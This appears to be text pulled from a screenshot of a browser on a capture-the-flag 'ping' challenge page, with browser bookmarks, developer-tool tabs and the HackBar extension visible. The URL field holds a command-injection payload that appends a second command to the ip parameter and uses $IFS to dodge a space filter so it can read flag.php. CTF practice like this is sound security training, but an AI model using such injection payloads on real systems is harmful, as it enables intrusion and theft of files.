 网址导航 中华游戏大厅 爱淘宝 火狐官方站点 新手上路 常用网址 京东商城 I can ping you! Lenovo Support Lenovo Hexo 百度一下
/?ip= fxck your flag!
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://6b4755bd-1f07-4f03-83e6-e0ff19df28a7.node5.buuoj.cn:81/?ip=127.0.0.1;tac$IFS$1flag.php
enctype